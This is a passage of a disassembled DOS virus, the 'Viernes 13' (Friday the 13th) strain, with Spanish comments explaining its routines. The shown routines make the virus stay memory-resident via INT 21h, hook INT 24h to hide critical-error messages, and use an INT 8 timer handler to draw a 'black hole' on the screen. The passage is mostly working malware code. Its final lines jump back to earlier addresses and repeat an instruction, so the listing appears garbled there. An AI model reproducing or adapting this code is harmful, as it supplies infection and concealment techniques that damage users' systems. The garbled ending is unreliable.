 31AE:01F7 5A POP DX
31AE:01F8 59 POP CX
31AE:01F9 5B POP BX
31AE:01FA 58 POP AX
31AE:01FB 07 POP ES
31AE:01FC 1F POP DS
31AE:01FD 9C PUSHF
31AE:01FE 2E CS:
31AE:01FF FF1E1700 CALL FAR [0017];Llamar a la int21 original
;con AX=4B00H ,funcion EXEC.
;
31AE:0203 1E PUSH DS ;DS apuntando al ambiente.
31AE:0204 07 POP ES
31AE:0205 B449 MOV AH,49 ;Liberar el bloque de memoria
31AE:0207 CD21 INT 21 ;apuntado por ES.
31AE:0209 B44D MOV AH,4D
31AE:020B CD21 INT 21
31AE:020D B431 MOV AH,31 ;El
31AE:020F BA0006 MOV DX,0600 ;virus
31AE:0212 B104 MOV CL,04 ;acaba
31AE:0214 D3EA SHR DX,CL ;y
31AE:0216 83C210 ADD DX,+10 ;queda
31AE:0219 CD21 INT 21 ;residente.
;Rutina propia de viernes13 para el tratamiento de int24 (errores criticos)
;Con esto pretende enmascararse en caso
;de que el sistema detecte algun error
;evitando con ello la aparicion en pantalla
;del mensaje de error.
31AE:021B 32C0 XOR AL,AL
31AE:021D CF IRET
;Rutina propia de viernes13 para el tratamiento de int8.
;Int8 es producida por el hardware 18'2 veces
;cada segundo.
31AE:021E 2E CS:
31AE:021F 833E1F0002 CMP WORD PTR [001F],+02
31AE:0224 7517 JNZ 023D
31AE:0226 50 PUSH AX
31AE:0227 53 PUSH BX
31AE:0228 51 PUSH CX
31AE:0229 52 PUSH DX
31AE:022A 55 PUSH BP
31AE:022B B80206 MOV AX,0602 ;Hacer el agujero negro
31AE:0230 B90505 MOV CX,0505 ;en
31AE:0233 BA1010 MOV DX,1010 ;la
31AE:0236 CD10 INT 10 ;pantalla.
31AE:0238 5D POP BP
31AE:0239 5A POP DX
31AE:023A 59 POP CX
31AE:023B 5B POP BX
31AE:023C 58 POP AX
31AE:023D 2E CS:
31AE:023E FF0E1F00 DEC WORD PTR [001F]
31AE:0242 7512 JNZ 0256
31AE:0244 2E CS:
31AE:0245 C7061F000100 MOV WORD PTR [001F],0001
31AE:024B 50 PUSH AX
31AE:024C 51 PUSH CX
31AE:024D 56 PUSH SI
31AE:024E B90140 MOV CX,4001
31AE:022E B787 MOV BH,87
31AE:0230 B90505 MOV CX,0505